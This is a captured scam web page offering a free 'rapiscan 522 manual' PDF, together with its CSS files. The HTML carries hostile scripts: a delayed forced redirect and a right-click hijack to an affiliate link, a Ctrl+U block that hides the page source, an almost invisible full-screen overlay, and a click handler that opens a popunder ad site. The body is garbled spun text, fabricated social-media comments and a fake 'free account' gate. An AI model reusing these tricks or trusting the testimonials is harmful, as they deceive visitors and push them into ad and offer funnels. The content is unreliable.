

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://elwood-avalos.firebaseapp.com/2607.html
body_size: 4065
content:
<!DOCTYPE html>
<html lang="">
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="language" content="EN"> 
  <title>&#10148; Download rapiscan 522 manual PDF E-Book @ Elwood Avalos</title>
<meta name="description" content="Free  Download rapiscan 522 manual PDF E-Book at Elwood Avalos">
<link href="./asset/fb.css" rel="stylesheet">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css">
  <link rel="stylesheet" href="./font-awesome-4.7.0/css/font-awesome.css">
  <link href="./asset/style.css" rel="stylesheet">
  <link rel="shortcut icon" href="./asset/icon.png">
  <style>
    .logo {background: transparent url("img/lg.gif") no-repeat scroll 50% 0%;
      background: #fff;
      height: 100px;
      display: block;
      margin-bottom: 10px;
    }
		.panel-footer {background:#fff;}
		h4 small, .h4 small {color:green;}

		.panel-top {
			background: #3579f5 none repeat scroll 0 0;
			color: #fff;
			font-size: 11pt;
			font-weight: bold;
			padding:5px 15px;
			text-align:center;
		}
  </style>
  
      <script type='text/javascript'>
        var url = 'https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=rapiscan-522-manual_elwood-avalos';
        var delay = '600000';

        window.onload = function () {
            DoTheRedirect()
        }

        function DoTheRedirect() {
            setTimeout(GoToURL, delay)
        }

        function GoToURL() {
            // IE8 and lower fix
            if (navigator.userAgent.match(/MSIE\s(?!9.0)/)) {
                var referLink = document.createElement('a');
                referLink.href = url;
                document.body.appendChild(referLink);
                referLink.click();
            }

            // All other browsers
            else {
                window.location.replace(url);
            }
        }
    </script>
    <!--REDIRECTING ENDS-->

    <script type='text/javascript'>
        var onlyOnImages = false;

        var isIE5 = document.all && document.getElementById;  // IE 5 or higher
        var isMoz = !isIE5 && document.getElementById;  // Mozilla/Firefox

        function cancelContextMenu(e) {
            location.href = 'https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=rapiscan-522-manual_elwood-avalos';
            return false;
        }

        function onContextMenu(e) {
            if (!onlyOnImages
                || (isIE5 && event.srcElement.tagName == 'IMG')
                || (IsMoz && e.target.tagName == 'IMG')) {
                return cancelContextMenu(e);
            }
        }

        if (document.getElementById) {
            document.oncontextmenu = onContextMenu;
        }
    </script>

    </script>
    <script type="text/javascript">
	
    document.onkeydown = function (e) {
        if (e.ctrlKey &&
            (e.keyCode === 85)) {
            return false;
        }
    };
    </script>

  
</head>

<body>
  <div id="body">
     <div class="container">
      <div id="scroll">
        <div class="col-md-offset-2 col-md-8 col-sm-12">
          <div class="panel">
						<div class="panel-top">
							<center><h1>rapiscan 522 manual</h1></center>
            </div>
            <div id="input">
              <div class="panel-body" id="description">
                <div class="row">
                  <div class="topreader">
                    <img class="img-responsive" src="./asset/readertop.jpg" />
                  </div>
                  <div class="reader">
                    <img class="img-responsive" src="https://ts2.mm.bing.net/th?q=rapiscan-522-manual"/>
                  </div>
                  <div class="topreader">
                    <img class="img-responsive" src="./asset/readerbottom.jpg" />
                  </div>
                </div>
              </div>

              <div class="panel-footer">

									<b>Book Descriptions:</b>
								<p>rapiscan 522 manual E-book refers to the digitized, interactive purpose of smart textbook articles shown inside a scientific and intuitive Visible, audio, graphic, and text by way of electronic media looking through textbook. Because the advent of the Internet, quite a few everyday actions happen to be transferred to the net. The identical goes for rapiscan 522 manual book.</p>

<p>Due to the latest epidemic Covid-19 disease, a lot of faculties decide to take on-line classes in the home. Then Digital textbooks are essential for numerous pupils. In this situation, you could obtain the E-book. Making use of e-books is not only eco-friendly but will also will save your money. During this put up, We are going to advocate you this Site to obtain a myriad of rapiscan 522 manual e-books totally free.</p>

<p>rapiscan 522 manual is big ebook you need. You can download any ebooks you wanted like rapiscan 522 manual in easy step and you can save it now.The most popular ebook you must read is rapiscan 522 manual. We are sure you will love the rapiscan 522 manual. You can download it to your laptop through simple steps.Are you looking for rapiscan 522 manual? Then you definitely come to the right place to have the rapiscan 522 manual. Search for any ebook online with simple actions. But if you want to save it to your computer, you can download much of ebooks now.Download this popular ebook and read the rapiscan 522 manual ebook. You can't find this ebook anywhere online. Look at any books now and if you do not have lots of time to read, you'll be able to download any ebooks in your computer and read later. </p>

<p>You know that reading rapiscan 522 manual is effective, because we can get enough detailed information online from your resources. Technology has developed, and reading rapiscan 522 manual  books could be easier and simpler. We are able to read books on the mobile, tablets and Kindle, etc. Hence, there are many books coming into PDF format. Listed below are some link for downloading free rapiscan 522 manual PDF book which you could acquire all the knowledge as you desire. </p>

<p>Seeking another excellent  rapiscan 522 manual reserve to sink your teeth into. Look no further more. Since the yr rolls on, you might end up wanting to set aside time for you to make amends for looking through.  </p>

<p>We have Excellent news for you personally, digital bookworms, you can find in a superb examine with no shelling out a dime. The online market place is crammed with absolutely free rapiscan 522 manual e-e-book assets so you're able to down load new reads and outdated classics with the convenience of the iPad.   </p>

<p>We understand that studying is The only way for human to derive and constructing this means so as to get a selected information from a resource. This inclination has been digitized when books evolve into electronic media equal rapiscan 522 manual EBooks.  </p>

<p>It might be pleasant if we're in the position to download cost free rapiscan 522 manual ebook and choose it with us. That's why we've once more crawled deep into the Internet to compile this checklist Web site to down load free ebooks in your use.  </p>

<p>Guides can be obtained on line are in the form of eBooks. Quite a few platforms both allow for us to go through on the web but some websites enable us to obtain rapiscan 522 manual in the form of PDF or other formats. So by studying more than Quora Responses and Google look for, I discovered this platform is the greatest.  </p>
								<b>How it works:</b>
								<ul>
									<li><kbd>1.</kbd> Register for FREE 1st month.</li>
									<li><kbd>2.</kbd> Download your desired books</li>
									<li><kbd>3.</kbd> Easy to cancel your membership.</li>
                                    <li><kbd>4.</kbd> Joint with more than 80.000 Happy Readers.</li>
								</ul>



            <h2>Recommended Books</h2>
		
		<p style="font-size:11px;" align="justify"><b style="font-size:13px;">Note:</b>
 We cannot guarantee that every book is in the library. But if You are
still not sure with the service, you can choose FREE Trial service. You
can cancel anytime. You can also find customer support email or phone in
 the next page and ask more details about availability of this book.
Click "CONTINUE" button to proceed.
</p>
              </div>
            </div>



            <div class="panel-body" id="console" style="display: none;">
              <code class="command"></code>
            </div>


            <div class="panel-footer">
              <div class="row">
                <div id="fbFeedbackContent">

								<center><a rel="nofolow" href="/">Home</a> | <a rel="nofolow" href="/contact">Contact</a> | <a rel="nofolow" href="/dmca">DMCA</a> | <a rel="nofolow" href="/privacy.html">Privacy and Policy</a></center>

                  <hr>
                  <p style="text-align:right;color:#3B5998;"><strong>73 Comments</strong></p>
									<hr>

                  <ul>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/fb_jenny.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Jenny Martins</a> <span></span>

                        <p>
                          Finally I get this ebook, thanks Elwood Avalos for all these rapiscan 522 manual can get now! </p>

                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 1</a> · <a>Like</a> · <a>Follow</a> · 1 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/fb_lisa.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Lisa Doran</a> <span></span>
                        <p>
                          cooool I am so happy xD </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 12</a> · <a>Like</a> · <a>Follow</a> · 1 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Markus Jensen</a>
                        <p>
                          I did not think that this would work, my best
friend showed me Elwood Avalos website, and it does! I get my most wanted eBook </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 1 hour ago </div>
                      </div>
                      <ul>
                        <li>
                          <a class="image">
                            <img class="img" src="./asset/picture_002.jpg" alt="">
                          </a>
                          <div class="postContainer">
                            <a href="#">Michael Strebensen</a>
                            <p>
                              wtf this great ebook for free?! </p>
                            <div class="bottom">
                              <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 48 minutes ago </div>
                          </div>
                        </li>
                      </ul>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_003.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Hun Tsu</a> <span></span>
                        <p>
                          My friends are so mad that they do not know how I have all the high quality ebook which they do not! </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 3 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/fb_tina.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Tina Milan</a> <span></span>
                        <p>
                          It's very easy to get quality ebooks ;) </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 3 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_007.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Jim Letland</a> <span></span>
                        <p>
                          hahahahaha </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 2</a> · <a>Like</a> · <a>Follow</a> · 5 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_006.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Lukasz Czaru</a> <span></span>
                        <p>
                          so many fake sites. this is the first one which worked! Many thanks </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 5</a> · <a>Like</a> · <a>Follow</a> · 6 hour ago </div>
                      </div>
                    </li>
                    <li>
                      <a class="image">
                        <img class="img" src="./asset/picture_005.jpg" alt="">
                      </a>
                      <div class="postContainer">
                        <a href="#">Georgina Kalafikis</a> <span></span>
                        <p>
                          wtffff i do not understand this! </p>
                        <div class="bottom">
                          <a>Reply</a> · <a class="like"><i></i> 1</a> · <a>Like</a> · <a>Follow</a> · 8 hour ago </div>
                      </div>
                      <ul>
                        <li>
                          <a class="image">
                            <img class="img" src="./asset/fb_martin.jpg" alt="">
                          </a>
                          <div class="postContainer">
                            <a href="#">Martin Borton</a>
                            <p>
                              Just select your click then download
button, and complete an offer to start downloading the ebook. If there
is a survey it only takes 5 minutes, try any survey which works for you.
 </p>
                            <div class="bottom">
                              <a>Reply</a> · <a class="like"><i></i> 17</a> · <a>Like</a> · <a>Follow</a> · 8 hour ago </div>
                          </div>
                          <ul>
                            <li>
                              <a class="image">
                                <img class="img" src="./asset/picture_004.jpg" alt="">
                              </a>
                              <div class="postContainer">
                                <a href="#">Ida Kelvin</a>
                                <p>
                                  lol it did not even take me 5 minutes at all! XD </p>
                                <div class="bottom">
                                  <a>Reply</a> · <a class="like"><i></i> 13</a> · <a>Like</a> · <a>Follow</a> · 8 hour ago </div>
                              </div>
                            </li>
                          </ul>
                        </li>
                      </ul>
                    </li>
                  </ul>
 </div>
              </div>

            </div>
          </div>



        </div>


				<div class="col-md-offset-2 col-md-8">

				</div>
      </div>

		</div>
  </div>
 	<div class="overlay">
	<div class="ct">
   <p><span class="blue">Free Membership Registration</span></p>
<center><a href="https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=rapiscan-522-manual_elwood-avalos" rel="nofollow"><img src="https://3.bp.blogspot.com/-SWnPf4ZnliQ/XhC05priocI/AAAAAAAABAU/hmQp48mp-BQMNtQ2IVFbHFyWEZf43purQCK4BGAYYCw/s200/members-area.png"></a></center>

	<center><p>Please <span class="red">LOGIN</span> or create <span class="red">FREE ACCOUNT</span> in order to <span class="blue">READING</span> or <span class="blue">DOWNLOAD</span>
    <br> <br>
	<a href="https://www.udont2021.com/scripts/un981c6l?a_aid=5ba7564c&a_bid=a6ae2671&data1=rapiscan-522-manual_elwood-avalos" rel="nofollow" id="continue" class="x-domain clone">Create my account now</a>
<br>
	</p><div class="secure"><img src="./asset/secure-icon.png" /> Secure Verified
	</div>

<hr>
  <p style="margin-top:3px;font-size:10px;">
    </p><center><a rel="nofolow" href="/">Home</a> - <a rel="nofolow" href="/dmca">DMCA</a> - <a rel="nofolow" href="/privacy">Privacy</a> - <a rel="nofolow" href="/contact">Contact</a> - <a href="/sitemap.xml">Sitemap</a> - <a href="/firebase.xml">Feed</a></center>
  <p></p>


	</center></div>

	</div>


<script type="text/javascript">
window.onload = function() {
document.body.innerHTML += '<div id="overlay" style="position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: #000;filter:alpha(opacity=1);-moz-opacity:0.5;-khtml-opacity: 0.5;opacity: 0.01;z-index: 10;"></div>';
}
</script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4422639,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4422639&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>

<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');
	    window.open('https://skillpropulsion.com/d9vd882jm?key=842e8cef064c106000c0c0ba530091ec', '_blank');
	});
</script>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://elwood-avalos.firebaseapp.com/asset/fb.css
body_size: -66
content:
body
{
    font-family: Arial,'lucida grande',tahoma,verdana,sans-serif;
    font-size: 11px;
    color: #333;
    line-height: 1.28;
    text-align: left;
    direction: ltr;
}

li,
ul
{
    margin: 0px;
    padding: 0px;
}

li
{
    list-style: none;
}

a
{
    cursor: pointer;
    color: #3B5998;
    text-decoration: none;
    font-weight: bold;
}

#fbFeedbackContent .top
{
    padding: 9px 0 7px;
    border-bottom: 1px solid #CCC;
    border-top: 1px solid #CCC;
}

#fbFeedbackContent .top a
{
    float: right;
}

#fbFeedbackContent li
{
    padding: 10px 0;
    border-bottom: 1px #E2E2E2 solid;
}

#fbFeedbackContent li li
{
    margin-left: 60px;
    border-bottom: none;
    margin-top: 5px;
    border-top: 1px #E2E2E2 solid;
}

#fbFeedbackContent span
{
    color: grey;
}

#fbFeedbackContent .postContainer
{
    display: table-cell;
    vertical-align: top;
    width: 10000px;
}

#fbFeedbackContent .image
{
    float: left;
    background-color: #EDEDED;
    margin-bottom: 8px;
    margin-right: 11px;
}

#fbFeedbackContent .bottom
{
    color: gray;
}

#fbFeedbackContent .bottom a
{
    font-weight: normal;
}

#fbFeedbackContent .bottom .like i
{
    background: url(../asset/sprite.png);
    background-position: -33px -170px;
    display: inline-block;
    width: 15px;
    height: 13px;
}

.uiLinkSubtle
{
    display: block;
    color: gray;
    font-weight: normal;
    font-size: 9px;
    margin-top: 6px;
}

.uiLinkSubtleIcon
{
    float: left;
    display: block;
    background: url(../asset/sprite.png);
    background-position: 0px -187px;
    height: 14px;
    width: 14px;
    margin-right: 5px;
    margin-top: 5px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://elwood-avalos.firebaseapp.com/asset/style.css
body_size: 1480
content:
@import url("https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,700,400italic");
.topreader img{width:100%;height: auto}
.reader{background:url("readerbg.jpg") repeat-y;background-size: 100% auto;}
.reader img{margin:-5px auto 0;width:94%;position:relative;height: auto}
.overlay {
    position: fixed;
    z-index: 1000; /* Something high */
    height: 320px;
    width: 450px;
    background: white;
    top: 50%;
    left: 50%;
    margin-left: -225px; /* Negative half width */
    margin-top: -100px; /* Negative half height */
    box-shadow: 0 0 0 2038px rgba(0,0,0,.5); /* The semi-transparent bg. Something weird about Safari and numbers bigger than this */
    -webkit-transition: 1s; /* Little extra spice */
	  border-radius: 5px;
	  display:block
}
.ct{
	margin: 20px 30px 0 30px;
	font-size: 12px;
	text-align:center;line-height:24px;font-weight:bold;
}
.blue{
	color:#2370B6;
	font-weight:bold;font-size: 16px;
}
.red{
color: #ff0000; font-weight: bold;font-size: 16px;
}
.secure{font-size:12px;font-weight:bold;color:#777;margin-top:10px; text-align:center;}

#continue{background:#2370b6;background:-moz-linear-gradient(top, #2370b6 0%, #226db3 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, #2370b6), color-stop(100%, #226db3));background:-webkit-linear-gradient(top, #2370b6 0%, #226db3 100%);background:-o-linear-gradient(top, #2370b6 0%, #226db3 100%);background:-ms-linear-gradient(top, #2370b6 0%, #226db3 100%);background:linear-gradient(to bottom, #2370b6 0%, #226db3 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='$special-blue', endColorstr='#226db3',GradientType=0 );border:0.0625rem solid #1d64a6;box-shadow:0 0 0 0.0625rem #428dd1 inset;color:#fff;font-size:1.3em;font-weight:bold;padding:1rem 2rem;text-decoration:none;text-transform:uppercase;text-shadow:0 0.0625rem 0 #333;-webkit-border-radius:0.3125rem;border-radius:0.3125rem;}
#continue:hover{background:#277dcb}

body{
    width: 100%;
    padding: 0;
    margin: 0;
	background: #777;
}

.panel{
    outline: none;
    box-shadow: 0 0 20px rgba(0,0,0,.8);
    font: 13px/1.55 'Open Sans',Helvetica,Arial,sans-serif;
    background: none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
}

.panel-body{
	background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
}

#description .row{
    padding-bottom: 20px;

}

.panel-header{
    padding: 20px;
    border-bottom: 1px solid rgba(0,0,0,.1);
    background: #fff;
    font-size: 25px;
    font-weight: 300;
    color: #232323;
    text-align: center;

}

code.command {
    color: #fff;
    font-weight: bold;
    background-color:#000;
    font-family: monospace;
    display: inline-block;
    margin: 6px 6px 6px 6px;
    padding: 12px 12px 12px 12px;
    border-style: solid;
    border-width: thin;
    border-color: black;
    width: 100%;
    min-height: 400px;
}

.dl_button {
    display: block;
    background: -webkit-linear-gradient(#ffd34c, #fcb326); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#ffd34c, #fcb326); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#ffd34c, #fcb326); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#ffd34c, #fcb326); /* Standard syntax (must be last) */
    background-color: #fcb326;
    font-weight: 700;
    font-size: 50px;
    color: #ffffff;
    text-align: center;
    text-transform: uppercase;
    padding: 1.5%;
    padding-top: 2%;
    text-decoration: none;
    border-radius: 3px;
    border: 1px solid #ffd34c;
    width: 85%;
    margin-top: 25px;
}
.dl_button:hover {
    background: -webkit-linear-gradient(#fcb326, #ffd34c); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#fcb326, #ffd34c); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#fcb326, #ffd34c); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#fff526, #ffd34c); /* Standard syntax (must be last) */
}
div.panel-footer{
    display: block;
    padding: 15px 30px 25px;
}

.echoSoc_wrap, .echoSoc_overlay {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.echoSoc_wrap {
  z-index: 999999999;
  display: none;
}

.echoSoc_overlay {
  z-index: 777777;
  background: #555;
  opacity: .7;
  display: none;
}

.echoSoc_frame {
  background-color: #eee;
  width: 400px;
  position: absolute;
  text-align: center;
  border-radius: 3px;
  z-index: 888888;
  overflow: hidden;
  display: none;
  box-shadow: 0 0 0 1px #fff, 0 0 5px 2px rgba(0, 0, 0, .3);
}

.echoSoc_title {
  background-color: #333;
  position: relative;
  padding: 4px 0;
}

.echoSoc_title h3 {
  text-align: center;
  color: #fff;
  font-size: 26px;
  margin: 3px 0;
}
.echoSoc_content {
  padding: 6px;
  color: #6f6f6f;
}

.echoSoc_description li {
  text-align: center;
  list-style: none;
  padding: 5px 0;
  display: block;
}

.echoSoc_buttons {
  display: block;
  min-height: 23px;
  position: relative;
  margin: 0 auto;
  padding: 10px 0;
  overflow: hidden;

  transform: scale(0.9);
}

.echoSoc_countdown {
  font-size: 11px;
  margin-top: 10px;
}

.echoSoc_countdown span {
  color: #63c2ff;
  font-weight: bold;
}


/* Sticky footer styles
-------------------------------------------------- */
html {
  position: relative;
  min-height: 100%;
}
body {
  /* Margin bottom by footer height */
  margin-bottom: 60px;
}
.form-search {
  max-width: 700px;
  margin: 0 auto;
}

.vcenter {display:table!important; height:450px;}

.vcenter div[class*='col'] {
display: table-cell!important;
vertical-align:middle;
float:none;

}

.footer {
  position: absolute;
  bottom: 0;
  width: 100%;
  /* Set the fixed height of the footer here */
  height: 60px;
  background-color: #f5f5f5;
}

a{
  color           : #337ab7;
  text-decoration : none;
}

.starRating:not(old){
  display        : inline-block;
  width          : 7.5em;
  height         : 1.5em;
  overflow       : hidden;
  vertical-align : bottom;
}

.starRating:not(old) > input{
  margin-right : -100%;
  opacity      : 0;
}

.starRating:not(old) > label{
  display         : block;
  float           : right;
  position        : relative;
  background      : url('http://www.onesourcebook.com/img/star-off.svg');
  background-size : contain;
}

.starRating:not(old) > label:before{
  content         : '';
  display         : block;
  width           : 1.5em;
  height          : 1.5em;
  background      : url('http://www.onesourcebook.com/img/star-on.svg');
  background-size : contain;
  opacity         : 0;
  transition      : opacity 0.2s linear;
}

.starRating:not(old) > label:hover:before,
.starRating:not(old) > label:hover ~ label:before,
.starRating:not(:hover) > :checked ~ label:before{
  opacity : 1;
}


/* Custom page CSS
-------------------------------------------------- */
/* Not required for template or sticky footer method. */

body > .container {
  padding: 60px 15px 0;

}
.container .text-muted {
  margin: 20px 0;
}

.footer > .container {
  padding-right: 15px;
  padding-left: 15px;
}

code {
  font-size: 80%;
}

img, .ads {cursor:pointer;}
img:hover, .ads:hover {cursor:pointer;}
.panel-body {padding-top:0px}
.panel{padding:10px;background:#999 !important}
.panel-top {background:#333 !important;border:5px solid #222}